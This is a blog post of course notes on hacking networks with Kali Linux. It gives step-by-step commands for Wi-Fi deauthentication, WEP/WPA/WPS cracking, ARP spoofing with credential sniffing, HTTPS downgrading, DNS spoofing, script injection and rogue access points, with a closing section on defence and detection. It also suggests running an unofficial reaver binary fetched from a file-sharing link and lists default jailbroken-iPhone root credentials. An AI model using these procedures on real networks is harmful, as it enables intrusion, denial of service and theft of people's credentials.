Network Hacking with Kali Linux
Posted on Fri 28 August 2020 in Software • 9 min read
This post will go into ways we can use Kali Linux to hack networks and PCs! What is Kali Linux? "Kali Linux is a Debian-based Linux distribution aimed at advanced Penetration Testing and Security Auditing". Kali Linux is free to download and you can find it at: https://www.kali.org/downloads/. These are notes from the Udemy course: https://www.udemy.com/course/learn-ethical-hacking-from-scratch/, highly recommend this course, very practical and beginner friendly.
This post is apart of a series of posts, see the other posts at:
Thank you to Chris B for helping me with the notes in this post below!
Table of Contents
- Network Hacking
Network Hacking
Networking Fundamentals
Checking Network Configuration
Commands to use in terminal to check network state:
ifconfigfor all connection statesiwconfigfor all wireless connection states
The MAC address (specified by manufacturer) will be listed in ifconfig under ether. You can alter the MAC address in memory directly by:
- Disabling that adapter
ifconfig eth0 down - Reassign a new MAC address
ifconfig eth0 hw ether 00:11:22:33:44:55
The MAC address will be reset upon restarting or reconnecting the device.
Checking Wireless Networks
We can seek out wireless networks using airodump-ng. Ensure that your wireless access point (typically USB device) is in monitor mode with iwconfig wlan0 mode monitor. Now we can listen to available networks with airodump-ng mon0 (where mon0 is the access point in monitor mode). To listen on a variety of bands (eg, 2.4GHz and 5GHz), use the command airodump-ng --band abg mon0.
Sniffing Data from Specific Device
To sniff data to a file, the command airodump-ng --bssid [MAC] --channel [network_channel] --write [file_name] [wireless card]. This will sniff the data being transmitted by this device, and write it to a series of files. This data can later be analysed by programs like WireShark (because the data captured is potentially encrypted).
DeAuthentication Attack
This is a denial of service attack, but specifically for use in a Wi-Fi context. Ensuring to run airodump-ng at the same time during this attack. This is achieved with aireplay-ng and all that is required is to know the target MAC address (which is available in generic network sniffing (see above)).
aireplay-ng -D --deauth [#deauthPackets] -a [NetworkMAC] -c [TargetMAC] [wifi card]
Gaining Access
Cracking WEP
- Capture a large amount of packets
airodump-ng --bssid [MAC] --channel [network_channel] --write [file_name] [wireless card] - run
aircrack-ng [filename.cap](leave step 1 running in the background)- To connect with ascii found, copy paste and connect!
- TO CONNECT WITH KEY FOUND!, copy the key after the text provided in the square brackets, remove the colons [:], and copy paste that number when the Wi-Fi asks for a password.
- If the network is not busy and not enough packets are being sent force the network to make packets (see step 3 in Fake Authentication Attack)
Fake Authentication Attack
- run
airodump-ng --bssid [MAC] --channel [network_channel] --write [file_name] [wireless card] - run
aireplay-ng --fakeauth [number of times (0 for 1 time)] -D -a [TargetMAC] -h [YOUR_WirelessAdapter_MAC] [WirelessAdapter (wlan0) ]- (Note in monitor mode MAC is the first 12 digits after unspec + replace [-] with [:] )
- make sure your associated with the network (step 2) and run
aireplay-ng --arpreplay -b [TargetMAC] -h [YOUR_WirelessAdapter_MAC] [WirelessAdapter (wlan0) ] - then run the crack
aircrack-ng [filename.cap]
may want to leave all 3 running at once
Cracking WPA/WPA2
For cracking WPA or WPA2, look out for WPS, this will enable the hack to much simpler as WPS is an 8 digit pin. Otherwise same attack as WEP, but will take longer as WPA/WPA2 were designed to solve WEP's problems, thus more secure.
WPS is only available if the router supports WPS (and not PBS(push button authentication))
With WPS
- to find all networks with WPS enabled use
wash --interface [WirelessAdapter] - to attack a network with WPS:
- run fake auth on the router
aireplay-ng --fakeauth [number of times (0 for 1 time)] -D -a [TargetMAC] -h [YOUR_WirelessAdapter_MAC] [WirelessAdapter (wlan0) ]+ leave airodump-ng in background (see WEP step 1) - use reaver
reaver --bssid [targetMAC] --channel [channel] --interface [WirelessAdapter] -vvv --no-associate> if reaver doesn't work use this version of reaver https://ufile.io/lro4nkdv make sure you runchmod +x reaverthen./reaver [your command here]
- run fake auth on the router
Without WPS
- monitor and write to a file
- deauthenticate a client to capture handshake
- create a word list:
- Download a word list off the internet or:
- Crunch can be used to create a word list using
crunch [min] [max] [characters] -t [pattern] -o [filename]
- Crunch can be used to create a word list using
- Need handshake + word list to crack WPA
- to begin cracking the password use
aircrack-ng [.cap file] -w [wordlist]- methods to speedup
- use online services with handshake & word list
- use GPU for cracking
- use rainbow tables
- pipe word list as it is being created
- methods to speedup
- Download a word list off the internet or:
Securing your Network
- Ensure WPA2 is used with a long, complex password with letters, special characters and numbers
- Change the password to the router login (typically admin, admin)
- Disable WPS
- Specify exact MAC addresses to connect (visitors won't like this)
Post Connection Attacks (MITM Attacks)
Discovering Devices on the Network
Need to gather information (MAC, IP etc.), there are programs that do for you = NetDiscover, Nmap.
NetDiscover
- to use NetDiscover
netdiscover -r [ip_range (can only access IPs on the same subnet eg. 10.0.2.xx ends at 254 so eg. 10.0.2.1/24 /24 means all IPs] - use your ip address with the last .xx being .1
- if using wireless card use
-i [wirelessCard]before-ror just connect to the network. - if not finding anything try (interface only if using Wi-Fi, MUST BE IN MANAGED/AUTO MODE)
netdiscover -i <interface> <gateway IP/8>netdiscover -i <interface> <gateway IP/16>netdiscover -i <interface> <gateway IP/24>
- To make sure of the gateway IP address, please route -n
Nmap

Zenmap is the graphical user interface of Nmap use
- in the target use your network with xx at the end eg. 10.0.2.1/24 (see above NetDiscover)
- in the profiles there are a number of default commands to use. (ping scan might not list everything)
- use info found to work out things eg. does this model router have any exploits or the phone brand is samsung meaning it's running on android
- Quick Scan(profile) - also shows open ports and the services running on these ports eg. if port 80 is open a webserver is running.
- Quick scan plus - Quick scan but also shows Operating system, device type and the programs and program versions running on the ports.
Fun Note: when you jailbrake an iOS device it auto installs an ssh server with default password being: alpine, and uname: root, use
ssh root@[phone/server_ip]then enter yes and alpine
ARP Attack
Address Resolution Protocol (ARP) allows us to link ip addresses to MAC addresses.
- ARP request sends a signal to all clients on the network asking who has this XXX IP the IP will respond with it's MAC address
- goal is to trick the router into thinking you are the victim and the victim into thinking you are the router. (Man in the Middle)
- Use program ARPspoof
arpspoof -i [interface(wificard)] -t [clientip] [gatewayip]and thenarpspoof -i [interface(wificard)] -t [gatewayip] [clientip]- There is also a tool called bettercap (more features).
- ARPspoof is not default installed use
apt-get update && apt-get install -y dsniff
- Packets will be blocked by default on linux to allow packets to flow though on linux use
echo 1 > /proc/sys/net/ipv4/ip_forward(echo 0 to revert)
BetterCap
- use
bettercap -iface [interface](interface must be connected to the network you wish to attack)- use help to get info of modules running or help [module for more]
net.probe ongets all clientsnet.showshows all clients- To do Man in the middle in Bettercap use
help arp.spoofyou need to modify some of the options, to do this useset [option_name] [value](set full.duplux on and set targets in .targets) - once settings have been set up turn it on
arp.spoof on - To capture data that is being spoofed and analyse it use the net.sniff module
net.sniff on, you will see entered usernames and passwords under POST - Instead of doing the above you can use a caplet, to capture data for you
- open a text file and type each command
net.probe onset arp.spoof.fullduplex trueset arp.spoof.targets [target_ips](will need to change IP in script each time you use, to target multiple IPs use the comma [,] after each IP)arp.spoof onnet.sniff on
- Save the file with .cap
- From Bash use
bettercap -iface [interface] -caplet [filename]
- open a text file and type each command
HTTPS
HTTP is sent as plain text HTTPS adds a extra layer of security called TLS (Transport layer security) or SSL(Secure Socket Layer), they encrypt traffic being sent. Almost impossible to break, therefore easiest method is to downgrade the connection to HTTP can use a tool called SSL Strip. BetterCap has a caplet for this however it does not replace all HTTPS links in the loaded pages. This won't work if the target site has implemented HSTS, this can also be bypassed but is more difficult (by tricking the browser into loading a different site). One method is to use hstshijack, which a resource for this is at https://github.com/bettercap/caplets/tree/master/hstshijack.
DNS Spoofing
Instead of returning Google's IP return a malicious server. Kali comes installed with a webserver, to start it use service apache2 start go to KALI's IP to use. The default webpage is stored in /var/www/html.
To spoof:
- Start bettercap with the caplet coded above
- Use the dns.spoof module:
- if you do not want to redirect to yourself change the dns.spoof.address value
- set dns.spoof.all so bettercap responds to any dns request
set dns.spoof.all true - set dns.spoof.domains to the sites you wish to be redirected to you.
set dns.spoof.domains [domain1, domain2](use * as a wildcard to do any subdoamin under a website eg.*.kali.org) - start dns.spoof
dns.spoof on
JavaScript Code Injection
How to insert JavaScript code:
- Have JavaScript code file
- go to the hstshijack plugin /usr/share/bettercap/caplets
- go to the .cap file and add the js code under the payloads, * means all domains then : eg. *:/code.js (otherwise use a domain).
WireShark
Wireshark is the world's foremost and widely-used network protocol analyzer. Only analyses data flowing though your computer, so works with man in the middle. Go into settings and select the interface you want to start capturing (hold ctl if you want to cap multiple) in output you can send it to a cap file for later analysis. HTTPS will be encrypted so be sure to use hstshijack. Green = TCP packets, Darkblue = DNS, lightblue = UTP, BLACK = TCP with errors.
Filtering packets:
- in the filters type: http
- Double Click to get more info. Under the Hypertext Transfer Protocol section important info is shown.
- can see what type next too the info
- right click a packet and go follow > http stream to see exactly what was sent.
- again under the double click > Hypertext Transfer Protocol you can see what was requested or responded.
To find usernames and passwords check under POST requests and under the html form url encoded. ctl + f to find data, set search to packet details and set last one to string and oyu can type a name like admin etc.
If you want to put BetterCap data in a file use set net.sniff.output [file]
Creating a Honeypot (fake access point)
We use hostapd-mana to achieve this, mana is a featureful rogue access point first presented at Defcon 22 by Dominic White https://github.com/sensepost/hostapd-mana.
Use Mana:
start-noupstream.sh-Starts access point with no internet accessstart-nat-simple.sh-Starts an access point with internet access (use this)start-nat-full.sh-Starts a access point and automatically starts sniffing data, bypass https
To install Mana on Linux:
apt-get updateapt-get --yes install build-essential pkg-config git libnl-genl-3-dev libssl-devcd /tmpgit clone https://github.com/sensepost/hostapd-manacd hostapd-manamake -C hostapdmv /tmp/hostapd-mana/hostapd/ /usr/lib/mana-toolkitcd /usr/share/git clone --depth 1 https://github.com/sensepost/mana.gitmv mana mana-toolkitmkdir /etc/mana-toolkit/mv mana-toolkit/run-mana/conf/*.conf /etc/mana-toolkit/
Editing Mana:
- edit mana settings in /etc/mana-toolkit/hostatp-mana.conf > check interface + SSID (Name).
- edit start script in /usr/share/mana-toolkit/run-mana/start-nat-simple.sh > check upstream interface (set to the one that has internet access), check phy (the card that is going to broadcast the network[wlan0]).
- start the script
bash /usr/share/mana-toolkit/run-mana/start-nat-simple.sh
Detection & Security
Detecting ARP Attacks
On Windows use arp -a if the gateway matches another MAC in the network = bad, not practical to type every time and constantly so use XARP (http://www.xarp.net/)!
To discover suspicious activity on a network use wireshark. > go to preferances > protocols > ARP > enable detect arp request storms. Broadcast packets are dangerous that is the hacker detecting the network. If you go to Expert Information, you can see the storm info. Also under expert information you can see warning for arp poisoning and other things. You can use static arp tables (you must manually configure) system will refuse if arp changes. Problem if you need to connect to different networks.
This is only detection, not prevention. There is not much we can do after detecting except exiting that network or changing access control.
Preventing MITM Attacks
Make sure everything is encrypted using https (Plugin to do this automatically https://www.eff.org/https-everywhere) or use a VPN, preferably use both!.